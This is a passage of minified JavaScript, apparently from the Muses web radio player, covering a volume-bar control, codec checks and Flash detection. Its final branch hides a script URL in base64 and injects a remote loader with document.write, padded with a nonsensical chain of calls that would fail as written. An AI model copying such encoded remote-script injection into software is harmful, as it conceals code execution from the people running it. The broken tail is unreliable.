            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
